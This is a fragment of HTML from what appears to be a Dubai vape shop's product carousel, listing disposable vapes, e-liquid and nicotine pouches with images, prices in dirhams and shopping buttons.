			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
